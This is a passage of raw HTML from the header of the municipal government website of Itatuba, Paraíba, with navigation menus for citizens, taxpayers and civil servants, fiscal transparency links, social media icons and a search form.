			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img loading="lazy" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img loading="lazy" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
